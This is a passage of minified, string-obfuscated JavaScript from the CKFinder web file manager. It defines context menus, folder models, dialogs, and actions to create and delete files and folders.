1}!=/&/!',;46"),function(e,t){o.destroy(),a(t)}),o.on(S("\rmgy}ve}pa-qm\x7fvwxg{OVL"),function(e,t){var n,i,r=t.evt;r.keyCode===d.up&&(r.stopPropagation(),r.preventDefault(),(n=o.$el.find("a").not(S('Dk3.e:>*8(c+9"31802')))[0<=(i=u.indexOf(n,e.$el.find("a").get(0))-1)?i:n.length-1].focus()),r.keyCode===d.down&&(r.stopPropagation(),r.preventDefault(),(n=o.$el.find("a").not(S("\n%yd#|dpfv9q\x7fdy{v~x")))[(i=u.indexOf(n,e.$el.find("a").get(0))+1)<=n.length-1?i:0].focus()),r.keyCode!==d.enter&&r.keyCode!==d.space||(o.destroy(),e.model.get(S("\fd}Nse{eq"))&&a(t)),r.keyCode===d.escape&&(r.stopPropagation(),r.preventDefault(),o.destroy())})},getChildView:function(e){var t={contextmenu:function(e){e.preventDefault(),e.stopPropagation()}};e.get(S("6SQOS_YO"))||(t[S(":XPT]T` ")]=function(e){this.trigger(S("\x18pn~q~rvCJGG"),{evt:e,view:this,model:this.model})},t[S("\n`itj`g\x7f2r")]=function(e){this.trigger(S("5_C]TQ^EYQH."),{evt:e,view:this,model:this.model})});var n={name:S("E\x05(&=/38\0+!%\x18&69"),finder:this.finder,template:r,events:t,tagName:S("\fag"),modelEvents:{"change:active":S("\x13fpxs}k")}};return e.get(S("\x1fDHTJ@@T"))&&(n.attributes={"data-role":S("\x1awunj2DHTJ@@T")}),i.extend(n)}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\r >%7+ \x1839-v\x1942);'\x14,\x07\r\x11"),[S("\x17mw~~nn}pRD"),S(".MQRYQ[[S"),S("\x14V]Qqw~~n2SpDTNFW\neHF]OSX`KAE\x1edZQBE\x18{VTOYEJr%/7\x15- 1")],function(e,l,u){"use strict";function i(n){var e=this,i=e.finder,t=new l.Collection,r={groups:t,context:n.context};if(i.fire(S("\x14vyyl|boQxpj"),r,i)&&i.fire(S("\x19ytri{gTlGMQ\x1f")+n.name,r,i)){t.forEach(function(e){var t=new l.Collection;i.fire(S("/S^\\GQMBz]WO\x01")+n.name+":"+e.get(S("\x1dp~MD")),{items:t,context:n.context},i),e.set(S("!KWAHU"),t)});var o=new l.Collection;t.forEach(function(e){var t=e.get(S("\x15\x7fc}ti"));t.length&&(o.length&&o.add({divider:!0}),o.add(t.models))}),e.lastView&&e.lastView.destroy();var s=!(!n.evt||!n.evt.clientX)&&{x:n.evt.clientX,y:n.evt.clientY},a=n.positionToEl?n.positionToEl:null;i.request(S("1T\\W@E\rJ\\W^Q_[M")),e.lastView=new u({finder:i,className:S("9YPZ\x10]P.5';0(#)="),collection:o,position:s,positionToEl:a,forView:n.view}),e.lastView.on(S("C  53:&3"),function(){i.request(S('?&.!67\x7f4";=%9)'))}),e.lastView.render()}}return function(e){(this.finder=e).setHandler(S("4VYYL\\BOqXPJ"),i,this);var t=this;function n(){t.lastView&&t.lastView.destroy()}e.on(S("C1,|%$<8"),n),e.on(S("\x1chw%RDQJ^@"),n),e.on(S("@2*,61%2<:p'%>:u74<6&4:"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.showContextMenu,shortcuts:S(':@OUWY4<i8"tv:')})},null,null,50)}}),CKFinder.define(S("8zq}USZZ2n\x0f,  *4g\x0f%'((<<\x13>>?16\">77"),[S("!@BGNDHFL"),S("!ahbLHCM[\x05fCIKCC\x1et\\XQSE")],function(e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){this.on(S("6TPXT\\Y\x07P^-$"),this.sort)},comparator:function(){if("undefined"!=typeof Intl){var n=new Intl.Collator(void 0,{numeric:!0});if(n.compare)return function(e,t){return n.compare(e.get(S("\x1eqALG")),t.get(S("\x18w{vy")))}}return function(e,t){return e.get(S("\x1eqALG")).localeCompare(t.get(S('"MEHC')))}}()})}),CKFinder.define(S(" bieMKBBZ\x06gDHHB\\\x1fw]_PPD"),[S("\x12quv}uww\x7f"),S("E\x05\f\x0e $/)?a\x02?57?'z\x1084=?)/\x1e13\f\x04\x01\x17\r\n\b")],function(e,o){"use strict";return e.Model.extend({defaults:{name:"",hasChildren:!1,resourceType:"",isRoot:!1,parent:null,isPending:!1,"view:isFolder":!0},initialize:function(){this.set(S("6YYT_"),this.get(S("@/#.!")).toString(),{silent:!0}),this.set(S(",NFF\\U@VZ"),new o,{silent:!0});var e=this.get(S("0RZZXQDRV"));e.on(S(",NFN^VW"),r),e.on(S("\nyi`ayu"),r),this.on(S(".LXP\\TQ\x0fU_QU^IYS"),function(e,t){t&&(t.on(S("$FNFFNO"),r),t.on(S(":IYPQI%"),r))});var t=this.get(S("*J@AAXUUwK@PXDQVTH"));t&&"string"==typeof t&&this.set(S("=_S,.5& \0>3-'9\"##="),t.split(","),{silent:!0});var n=this.get(S("\x1d\x7fsLNUF@`^SMGYBCC]"));n&&"string"==typeof n&&this.set(S("\x1c|rsOVGGa]RBFZCDB^"),t.split(","),{silent:!0});var i=this;function r(){i.set(S("6_YJySUQZM%/"),!!i.get(S("&D@@FO^H@")).length)}},getPath:function(e){var t,n;return n=(t=this.get(S("%VFZLD_")))?t.getPath(e).toString()+this.get(S("2]UXS"))+"/":"/",this.get(S("@(1\x11+*2"))&&e&&e.full&&(n=this.get(S('"QAVIRZJO\x7fU]K'))+":"+n),n},getHash:function(){return this.has(S("\x11zrg}"))?this.get(S("\x12{uf~")):this.get(S(" QCQAKR")).getHash()},getUrl:function(){if(this.has(S("\x1fUSN")))return this.get(S("'][F"));var e=this.get(S("\x19jznxpk"));if(!e)return!1;var t=e.getUrl();return t&&t+encodeURIComponent(this.get(S("@/#.!")))+"/"},isPath:function(e,t){return e===this.getPath()&&t===this.get(S("\r|jc~gawpBnh|"))},getResourceType:function(){for(var e=this;!e.get(S("\x0efcC}|`"));)e=e.get(S("\v|l|j~e"));return e}},{invalidCharacters:S("\x1d\x14C\0\x0e\x02\x19\x04\x0f\x06\x18\b\v\n\x17\f\x13\x0eS"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)}})}),CKFinder.define(S('3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\n""+5#!|\x12::3=+\x14:18\x1a6\x01\r\r\x040\0\v\x17\x04\b\x1e\x0eB\t\x01\x1b'),[],function(){return S('7\x04_UIQ\x1d_\\4(--ygeevCCw ,,*<oXZ].-vx0.u84?3\x0f\x06/\x06\x17\x16\x07\0\rI\x17\x16fdgS\x19\x1f\x02\x06\0U\x18\x16\x15\x1cGY\x12\x18\t9omffvKgjm+*}ma{j-3ih55\x7fc6\x7fuwxxlQALG\x03YX\x04\x07\\HHBBIKW\r\x13\x03\x11\x14TD^Y\x14H^MHWM%%\x7fa073"ji.">pl.%%=qj__kw5;991`U\\N\x04\f\x16\bXmT\x19J\b\0\f\x1d\x1cMS\x17\x01\x06\x1a\x04Z\x15\x1c\t\b\x1d\x1a\x1b]>=-s:\x0f')}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f%'((<<\x7f\x07;6#&y\x1175>>.\x13?2\x05%\v\x02\b\n\x011\x01\f\x1d"),[S("-mdvX\\WQG\x19aQ\\MH\x13\x7f_L%n\v7!(\x10.->"),S(':xw{WQ$$0l\t*""$:e\r#!**"'),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bsY[\\\\HH\x13{QS$$0\r%(#\x03!(&$+\x19+\" =3'1{28,")],function(e,t,n){"use strict";return e.extend({name:S("#bJJCM[dJAHjFQ]]Tb\\S@"),template:n,ui:{error:S(",\x03K]B^@\x1eYPEDY^_"),folderName:S("\x12zzeccCw{vy <qEVdLHACUfHGN\x0ep")},events:{"input @ui.folderName":function(){var e=this.ui.folderName.val().toString().trim();t.isValidName(e)?this.model.unset(S("1WAFZD")):this.model.set(S("\x17}khtn"),this.finder.lang.errors.folderInvalidCharacters.replace(S('0JVZGTZ[WN__\x7fU_M!"6&66;'),t.invalidCharacters)),this.model.set(S("\x13rzzs}kTzqx"),e)},submit:function(e){this.trigger(S("4FCUUPN\x01ZRLR")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.error.show(),this.ui.error.html(t)):this.ui.error.hide()}}})}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07jXNMYKi_]VVF\x1auE]XN^zRR[%3"),[S("\x1d|~CJ@LJ@"),S(".l{w[]PPD\x18uV^NPXM\x10\x06..'!75h\x1e /<?b\b <57!\x1a4;2\x1c0;73:\b6\x05\x16")],function(s,a){"use strict";function e(e){var n=e.data.context.folder;e.finder.request(S("\x17tv{\x7fyo$wIEG")),e.data.response.error||(n.set(S("\x0egqbQ{}yre}w"),!0),e.finder.once(S("8ZUVQ\\P[z $7!7|\0-=\f$ )+=#"),function e(t){t.data.context.parent.cid===n.cid&&(t.data.response.error||n.trigger(S("+YD\x14JHAS]P")),t.finder.removeListener(S("+OBCBQ_V\tUSBRJ\x03}^H{QS$$00"),e))}),e.finder.request(S("/S^_^U[R\rK\\T_"),{name:S("*lIYh@\\UWAG"),folder:n,context:{parent:n}},null,null,30))}return function(o){o.setHandler(S("5PXT]_I\x06^LZ!5'"),function(e){var t=e.parent,n=e.newFolderName;if(n)o.request(S("\x10}}rppd-kqul"),{text:o.lang.common.pleaseWait}),o.request(S("\fnab}p|w.fsy|"),{name:S("*h^HO[Uw]_PPD"),type:S(">O/26"),folder:t,params:{newFolderName:n},context:{folder:t}});else{var i=new s.Model({dialogMessage:o.lang.folders.newNameLabel,folderName:e.newFolderName,error:!1}),r=o.request(S("\x10u{rxzq"),{view:new a({finder:o,model:i}),name:S("\x12Pfpwc}_uwxxl"),title:o.lang.common.newNameDialogTitle,context:{parent:t}});i.on(S("\x1d}wAOEF\x1e@TUG["),function(e,t){t?r.disableButton(S("\x1fOJ")):r.enableButton(S("\x11}x"))})}}),o.on(S("\noelb`w+Qaqtbr^vv\x7fyo$pK"),function(e){var t=e.data.view.model;if(!t.get(S(" DPQKW"))){var n=t.get(S("\x14sy{||hU}p{"));e.finder.request(S("A&*%)) r-/88?!6")),o.request(S(">Y/-&&6\x7f%5-(>."),{parent:e.data.context.parent,newFolderName:n})}}),o.on(S("/S^\\GQMBz]WO\x01ZRR[%3x& ,2"),function(e){var t=e.finder,n=e.data.context.folder;e.data.items.add({name:S("\x19Yiy|jzfNNGAW"),label:t.lang.folders.newSubfolder,isActive:n.get(S(",LMC")).folderCreate,icon:S("9YPZ\x10XP,%'1i$\"#"),action:function(){t.request(S(")LD@IK]\nR@VUAS"),{parent:n})}})}),o.on(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#)+,,8"),function(e){var t=e.data.folder;t.get(S("\rol|")).folderCreate&&e.data.toolbar.push({type:S("5TBLMUU"),name:S("5uE]XN^zRR[%3"),priority:70,icon:S("C'. j.&&/)?c.45"),label:e.finder.lang.folders.newSubfolder,action:function(){o.request(S("D#)+,,8q/?+.$4"),{parent:t})}})}),o.on(S("8ZUVQ\\P[z $7!7|\x04:,+?)\v!#44 "),e)}}),CKFinder.define(S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01kU]WGQs_[]\x16~^PXJZ\x06(.&\x0174(:g.$8"),[],function(){return S('\vwv1/ye<~gr6je%j%gf#?IU\fNWB\x06ZU\x15\x05[\x12VU\x10ML8\x0fAY\b=CBD\x1bUI\x10Z23-17e|":;%9l03s<8l(/hv2*+5)| #cO\r\v]\x1f\x1e\x18\x1a\x15cVD\x19\x01Pe')}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11{%-'7!\x03/+-f\x0e. (:*\x168>6"),[S("8LT_YOM\\/3'"),S(';^\\]T".,&'),S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07mOGIYKiY]W\x1cpPZRL\\|RPX{M2.0m *2"),S("*hgkGATT@\x1caA_[\x17r_B\x7fRZZ")],function(o,s,a,r){"use strict";var l=302;function t(e){var t,n=this.finder,i=e.files;i[0].get(S("#BJJCM[")).get(S("\x15wtt")).fileDelete?(t=1<i.length?n.lang.files.deleteConfirmation.replace(S("1IP[@XCE"),i.length):n.lang.files.fileDeleteConfirmation.replace(S("!YMEHCZ"),function(){return n.util.escapeHtml(i[0].get(S("%HFEL")))}),n.request(S("\x0ftxs\x7f{r,tww|rnp"),{name:S("+hHBJDTtZXPuXV_SIQ"),msg:t,context:{files:i}})):n.request(S("=ZV!--$~,(!'"),{msg:n.lang.errors.deleteFilePermissions})}function n(e){e.finder.request(S('=XP,%\'1~"#3\t*>":(')).get(S("0PQ_")).fileDelete&&e.data.toolbar.push({type:S("\x13v`bcww"),name:S(",iKCUEWu]YSD"),priority:10,icon:S("\x15u|~4|rpx3{EMGWA"),label:e.finder.lang.common.delete,action:function(){e.finder.request(S("\vjdbjc+vvxpbr"),{files:e.finder.request(S("%@NDLY\x11KHZ|U]WP@PR")).toArray()})}})}function i(e){var t=this.finder,n=t.request(S("\x1fFHNFW\x1fAB\\zOGINZJT")),i=1<n.length;e.data.items.add({name:S("\vHhbjdtTzxpe"),label:t.lang.common.delete,isActive:e.data.context.file.get(S("\x1eyOMFFV")).get(S("\x18xyw")).fileDelete,icon:S("\x1fCJD\x0eBLJB\x05MOGIYK"),action:function(){t.request(S('"EMICT\x12MOGIYK'),{files:i?n.toArray():[e.data.context.file]})}})}function u(e){var t=e.data.context.files,n=[],i=e.finder;t instanceof s.Collection&&(t=t.toArray()),o.forEach(t,function(e){var t=e.get(S("\vjbbkuc"));n.push({name:e.get(S("'FHGN")),type:t.get(S("#V@UH][INxT^J")),folder:t.getPath()})});var r=i.request(S(";ZRR[%3x$!1\x07$< <."));i.request(S('B/+$"":s9##:'),{text:i.lang.common.pleaseWait}),i.request(S("\x13wz{zyw~!oxp{"),{name:S(">{%-'7!\x03/+-:"),type:S("A2,71"),post:{files:n},sendPostAsJson:!0,folder:r,context:{files:t}})}function c(e){var t=e.data.response;e.finder.request(S("\x17tv{\x7fyo$wIEG")),t.error||(o.forEach(e.data.context.files,function(e){e.get(S("2U[YRRJ")).get(S("1Q[]YRE]W")).remove(e)}),e.finder.fire(S("@'+/!6|#-%/?))"),{files:e.data.context.files},e.finder))}function d(t){var e=t.data.response;if(e.error.number===l){t.cancel();var n=!!e.deleted,i=t.finder.lang.errors.codes[l],r=[];o.forEach(e.error.errors,function(e){r.push(e.name+S("+\x16\r")+t.finder.lang.errors.codes[e.number]),117===e.number&&(n=!0)}),t.finder.request(S("\x1fDHCOKB"),{name:S('@\x05\'/!1#\x01!%/8\t?< ""'),title:t.finder.lang.errors.operationCompleted,template:a,templateModel:new s.Model({deleted:e.deleted,errors:r,msg:i}),buttons:[S("3[^u[WJ_")]}),n&&t.finder.request(S("\x1dxpLEGQ\x1eWCAZLYCjDBJC"))}}return function(e){(this.finder=e).setHandler(S("9\\RPXM\x05$$.&0 "),t,this),e.on(S("\fign|~u)Ppzrl|\\rpx]pNGKQI\x1fIL"),u),e.on(S('5UXUT[UX\x07_Y4$0y\0 *"<,\f" (='),c),e.on(S("\x0fs~\x7f~u{r-}khtn'ZzLDVFbLJB["),d),e.on(S("%EHF]OSX`KAE\vTZXP"),function(e){e.data.groups.add({name:S('"GAICSM')})},null,null,40),e.on(S("?#.,7!=2\n-'?q*$\"*j57?1!3"),i,this),e.on(S("\x17lvuw~|l%RDQFP\x1fkFAG\x10MEAK"),n),e.on(S("?4.-/&$4}:,9.8w\x03.9?h5=93$"),n),function(i){i.on(S("=XV,$x(!<\"(?'"),function(e){if(e.data.evt.keyCode===r.delete&&i.util.isShortcut(e.data.evt,"")){var t=i.request(S("&AAEOX\x16JK[cT^VWASS")),n=1<t.length?t.toArray():[e.data.file];i.request(S("9\\RPXM\x05$$.&0 "),{files:n})}}),i.on(S("\r}g\x7fcfpaae-tpio&{wsER"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.delete,shortcuts:S("\x0fkuw\x7fi")})},null,null,30)}(e)}}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1[EMGWAcIKLLX\x04hHBJDTt\\XQSE"),[S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP")],function(n){"use strict";return function(r){r.on(S("\x12w}tzx\x7f#^~pxjzfNNGAWeHFOCYA\x17AD"),function(e){var t=e.data.context.folder;r.request(S("&KGHNN^\x17]G_F"),{text:r.lang.common.pleaseWait}),r.request(S("\x0fs~\x7f~u{r-k|t\x7f"),{name:S('<y[S%5\'\x05+)"":'),type:S("\x14eydl"),folder:t,context:{folder:t}},r)}),r.on(S('"@KHKFFM\x10JJYK]\nuW_QASqWU^^N'),function(e){var t=e.data.response,n=e.data.context.folder;if(r.request(S("*GCLJJB\vZZPP")),!t.error){var i=n.get(S(">O!3'-0"));n.unset(S("\x1eoASGMP")),i.get(S("\x1b\x7fuwsDSGM")).remove(n),r.request(S("$CIKLLX\x11KHZnSE[EQ")).cid===n.cid&&r.request(S("9\\TPY[Mz2'/!&2"),{folder:i}),r.fire(S('D#)+,,8q(("*$46'),{folder:n})}}),r.on(S('\x10e}|xwwe"k\x7fhyi$RAHL\x19BJJCM['),function(e){var t=e.data.folder;!t.get(S("\x12zgGyxl"))&&t.get(S("/QR^")).folderDelete&&e.data.toolbar.push({type:S('"AQQRHF'),name:S(">{%-'7!\x03)+,,8"),priority:20,icon:S(";_VX\x12&..'!7k#-%/?)"),label:e.finder.lang.common.delete,action:function(){r.request(S("\x13rzzs}k \x7fyq{kE"),{folder:t})}})}),r.on(S("#GJHSMQ^fIC[\x15V^^WQG"),function(e){e.data.groups.add({name:S("\x0ftt~v`p")})},null,null,20),r.on(S('>\\//6&<1\v"&<p-#!**"k6680"2'),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S(")CX~BA[")),r=n.get(S("E'$$"));e.data.items.add({name:S("B\x07!)#3-\x0f%'((<"),label:t.lang.common.delete,isActive:!i&&r.folderDelete,icon:S("#GN@\nNFFOI_\x03KU]WGQ"),action:function(){t.request(S("=XP,%'1~!#+-=/"),{folder:n})}})}),r.setHandler(S("\x13rzzs}k \x7fyq{kE"),function(e){var t=e.folder;r.request(S('D!/&$&-q/" )9#?'),{name:S("+hHBJDTt\\XQSE{VT]UOS"),context:{folder:t},msg:r.lang.folders.deleteConfirmation.replace(S(" ZLBI@["),function(){return r.util.escapeHtml(t.get(S("\x15xvu|")))})})}),function(t){t.on(S('\x11t|xqse"r\x7fbxriq'),function(e){e.data.folder.get(S("\x1fIRpLKQ"))||e.data.evt.keyCode===n.delete&&e.finder.util.isShortcut(e.data.evt,"")&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),t.request(S(")LD@IK]\nUW_QAS"),{folder:e.data.folder}))}),t.on(S("@2*,61%2<:p'%>:u6>>71'%"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.delete,shortcuts:S("\x1a`xxrb")})},null,null,30)}(r)}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x07-4!:$\x07;6#"),[S("\x0f}p`z{{scl|"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14\x7fRSR//")],function(t,n){"use strict";return t.LayoutView.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),t.LayoutView.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\x0f""#52&:;;\0>=.'),[S("*^BIK]CR]AQ"),S("\x14xweqvt~hi{"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'$'$\"")],function(i,e,t){"use strict";var n=e.CollectionView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(e,t,n){return new t(i.extend({model:e,finder:this.finder},n))}})}),CKFinder.define(S('#gn`NFMOY\x03`AKE]W@\x1bq_VTV]H\x13kWZ72m\x07-$*(/\v??8" \x1994%'),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;')],function(t,e){"use strict";return e.extend({name:S("$aOFDFMiYYZ@^"),tagName:S("1PF@AYY"),template:S(";GF\x03\x1f)5l/%'#+h47"),attributes:{tabindex:1},events:{click:function(){this.trigger(S("!@VPQII"))},keydown:function(e){e.keyCode!==t.enter&&e.keyCode!==t.space||(e.preventDefault(),this.trigger(S("A 601))")))}},onRender:function(){this.$el.attr(S("6SYM[\x16USRV.$"),!0).attr(S("\x1e{AUC\x0eGN@\nJ\\^_CC"),this.model.get(S("E(&%,")))}})}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0feKBHJAT\x07\x7fCN[^\x01kYP^\\SwCCLVTHjT[H"),[S("\x1ejNEGQWFIUM"),S("=\\^#* ,* "),S("\x18ZQ]uszzR\x0etJARU\bjHYN\x03nAC\\TQG]ZXaQ\\M"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fu[RXZQD\x17oS^KN\x11{) .,#\x0733<&$\x1d%(9")],function(r,t,e,n){"use strict";return e.extend({name:S("\vHdoc\x7fvPf`ayyk"),childView:n,initialize:function(e){this.collection=function(e,n){var i=new t.Collection;return r.forEach(e,function(e){var t=r.isString(e)?e:e.name;i.push(r.extend({icons:{},label:t,name:t,event:t.toLocaleLowerCase()},r.isString(e)?n[t]:e))}),i}(e.buttons,{okClose:{label:this.finder.lang.common.ok,icons:{primary:S("D0/j!*%%a.&*3:")},event:S("\x11}x")},cancel:{label:this.finder.lang.common.cancel,icons:{primary:S("+YD\x03FS^\\\x1eWYYD]")}},ok:{label:this.finder.lang.common.ok,icons:{primary:S('\fxg"yr}}9v~r{r')}}})}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bq_VTV]H\x13yW^,.%\x0f%<)2<g.$8"),[],function(){return S("A98{e/3f=#? (n2-m6:\"u26,8w)31;bB\t\x07\x02\0\0\x14EH\n\x06\n\x1f\x1eSM\x05\x18_\x07\x1d\x01\x1a\x12ZGF\x13MC\x05\x04=!kw*qosdl*vq1!g!/.<p|`)cb%fa\x17\"{IW\x02J@\x18\x04DCO\x07OELB@W\x1cQ\\ZASYLJ\x17@G\0\x1eV4o+'d8;eh*&*?>sm3:4~0<7;7>w833*:\x0e\x15\x11C\x1f\x1e[G\x01\x1dD\b\x03\x03\x1a\n\x1e\x051\x1f\x15\x06\x059\x19\x14\x1f[\x01\0\\A<.fjr;\f|s6*bx#fncSgg`zxd8dg'xth?CMCPW\x18\x04RA\x04IDBYKAD\x11QXR\x18R^YUU\\\x11_KK4.,0fe/#uk) *`*&1==4y7##,64(q&%b@\b\x16M\r\x01F\x1a\x15KTWC\t\x07\x19N\n\tL\t\b|")}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18|P[WSZM\x10\x16('47j\x02.)%%,\x1a$+8"),[S("\x16bv}\x7fio~qmE"),S("\x12ye`sea"),S("B\0\x0f\x03/),,8d\x199'#\x7f\x1a7*\x17:22"),S("\vOFHf~uwa;C\x7froj5Y}n{0l@[LQQpNM^"),S('0ryu][RRJ\x16wTXHRZ3n\x06*%)) ;f\x1c"):=`\x1483?;2\x14",-55/\v7:\x17'),S(')^NTY\x0fl{w[]PPD\x18l\\WKP\\JZ3n\x06*%)) ;f\x0e"-!!(\x1c0+<!!x37-')],function(s,t,o,e,n,i){"use strict";return e.extend({template:i,className:S("/SZT\x1eP\\W[W^"),ui:{title:S('\v"xg"dxf\x7fq/p~jjn')},attributes:{role:S(",IGN\\^U")},regions:function(e){return{contents:S("=\x1d\\+'o'-$*(/d)$\"9+!$\"\x7f")+e.id,buttons:S("7\x1bZQ]\x11YW^,.%n&023''9f")+e.id}},initialize:function(){this.listenTo(this.contents,S("B0,*1"),function(){this.$el.trigger(S("$FTBI]O"))},this),t(S('4\x1bC^\x15IUKIM\x13\\//6"-+#5')).remove()},onRender:function(){var e=s.uniqueId(),t=S("0RYU\x19Q_VTV]\x16P\\\\Z,l")+e;this.$el.attr(S('E"&<(g?$(#*'),this.finder.config.swatch).attr(S('D$4.)d&*.("#550*'),t).attr(S("+M_GN\x1dUW@WG_U]]XB"),this.regions.contents.replace("#","")).appendTo(S("<_Q[9")),this.options.ariaLabelId&&this.$el.attr(S("\x14td~y4vz~xrsEE@Z"),this.$el.attr(S(")KYEL\x03CQSW_XPRUA"))+" "+this.regions.contents.replace("#","")),this.ui.title.attr({id:t,"aria-live":S("-^@\\XFV")}),this.contents.show(this.getOption(S('?)/,&6\x13/"?'))),this._addButtons(),this.$el.trigger(S("+O_KNDT")),this.$el.popup(this._getUiConfig()),this.$el.parent().addClass(S("\x13a|;sqxvt{0npPTR"));try{this.$el.popup(S("7WI_U"),this.options.uiOpen||{})}catch(e){}this.$el.find(S("Bm'. j, +'#*c-%%&<:&v5--.42\x06:>\x14\0O\0\x0f\x03K\x05\x1d\x1d\x1e\x04\x02PL\0\x1b2\x1e\x1c\x07\x10T*TW\x19\x10\x1aP\x1a\x16ammd)gss|fdx,o{{d~|Hptbv5zq}1\x7fkkTNL\x1e\x06JM\x05u")).first().trigger(S("\fkaleb"));var n=this.getOption(S("@'- 16\x0f3-$"));if(n){var i=s.isString(n)?n:S('"JJUSS\x04\t^NTYO]UP\x1e\x13GPZR[M'),r=this.$el.find(i).first();r.length&&r.trigger(S("&AGJ_X"))}return this.options.restrictHeight&&this.restrictHeight(),this.$el.on(S("0ZWJPZAY"),function(e){e.keyCode!==o.tab&&e.stopPropagation()}),this},onDestroy:function(){try{this.$el.popup(S("\x1b\x7fqqlE")),this.$el.off(S(".DUHV\\C[")),this.$el.remove()}catch(e){}},getButton:function(e){return this.$el.popup(S("\v{djhue")).find(S("\x1fBTVWKK}CI]K\x06OFH\x02RDFG[[\v\x15")+e+S("\v.P"))},enableButton:function(e){this.getButton(e).removeClass(S("\x14`\x7f:km{oy0zvS@@OAA")).attr(S("/QC[R\x19Q_DY[V^X"),S('B%%)5"'))},disableButton:function(e){this.getButton(e).addClass(S(":NU\x10MK!5'n ,5&*%//")).attr(S("E'5!(g/%>/-<46"),S("\x10e`fq"))},restrictHeight:function(){if(!this.isDestroyed){var e=t(window).height()-this.ui.title.outerHeight()-this.buttons.$el.outerHeight()-this.$el.parent().position().top-20;this.contents.$el.css(S(")GJT\0FJYVZG"),parseInt(e,10)+S("9JC"))}},_fixTopOffset:function(){var e=this.$el.parent().css(S("6CWI")),t=parseInt(e)-(window.scrollY||window.pageYOffset);this.$el.parent().css(S("\fya\x7f"),t)},_addButtons:function(){var e=this.getOption(S("(K__XB@\\"));if(e){var i=this,t=new n({finder:this.finder,buttons:e});this.listenTo(t,S("\x1d}wIMFUM@Q\x1dJ\\^_CC"),function(e){var t=e.model.get(S("1WEQ[B")),n=e.model.get(S('"MEHC'));n!==S("\x13wtxt}u")&&n!==S(":TW~RP3$")||i.destroy(),i.finder.fire(S("\x13p|w{w~ ")+i.getOption(S("-JFQ]]T"))+":"+t,i.getOption(S("0R^ZW^rVLX")),i.finder)}),this.buttons.show(t)}},_getUiConfig:function(){var n=this,i={},r=this.getOption(S("\x13a|Yglpuuo"));r&&s.forEach([S('"@V@GSM'),S(")KMXH\\L\\^AV"),S('"AACIUMYEXEYG@^')],function(e){i[e]=r[e],delete r[e]});var e={create:function(){n.contents.$el.css({minWidth:n.getOption(S("!OJJrOC\\A")),minHeight:n.getOption(S("A/**\r#./!>")),maxHeight:window.innerHeight}),o(S("\x12pfpwc}"),this,arguments)},afterclose:function(){n.destroy(),n.finder.fire(S(")NBMAAH\nR^\\GP\f")+n.getOption(S("&CAHFDK")),{context:n.context,me:n}),o(S("\x14tpc}kywsn{"),this,arguments)},afteropen:function(){n._fixTopOffset(),o(S("\vmkzjb~bvz"),this,arguments)},beforeposition:function(e,t){r&&r.positionTo&&(delete t.x,delete t.y,t.positionTo=r.positionTo),setTimeout(function(){n.options.restrictHeight&&n.restrictHeight()},0),o(S("\x1ayy{qmEQMPMQOHF"),this,arguments)}},t=n.finder.config.dialogOverlaySwatch;return t&&(e.overlayTheme=s.isBoolean(t)?n.finder.config.swatch:t),s.extend(e,r);function o(e,t,n){i[e]&&i[e].apply(t,n)}}})}),CKFinder.define(S("\nHGKgatt`<B|s`k6W~on\x7fxEwKFS"),[S(";ISZZ22!,6 "),S("7ZXYP^RPZ"),S("\x16TS_suxxl0vHGTW\ndF[L\x05bXHCyYTE")],function(t,n,e){"use strict";return e.extend({name:S("\x1bQxmlAFGuM@Q"),className:S(':XW[\x13R%21"# '),template:S('\x16+ki{u<tz"\x02ZY\x1e\x04LR\tAM\nVQ\x0f\x10TK\f\x12Z@\x1b[D_\x19GF\0\x12MO!/|'),initialize:function(e){this.model=new n.Model({msg:e.msg,id:e.id?e.id:t.uniqueId()})}})}),CKFinder.define(S('0ryu][RRJ\x16wTXHRZ3n\x06*%)) ;f\x0e"-!!(#'),[S("=KQ$$00'*4\""),S("B)50#51"),S("#FDELJFDN"),S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),S('\x1fcjdJJACU\x07dEOYAK\\\x1fu[RXZQD\x17oS^KN\x11{) .,#\x13/"?'),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e{GQX`^]N"),S("&dcoCEHH\\\0fXWDG\x1a{RKJ[\\YkWZ7")],function(s,n,a,t,l,u,i){"use strict";function r(e){var t=this.finder;if(d(),!e.name)throw S(")dJAH\x0e_QCS^QASE\x18TOHH\x1d\\Z`22&', .--j-#?n+90><3");var n=!!s.isUndefined(e.captureFormSubmit)||e.captureFormSubmit,i=function(e,t,n){var i;if(e.view)i=e.view;else{var r={name:e.name,finder:t,template:e.template};n&&(r.triggers={"submit 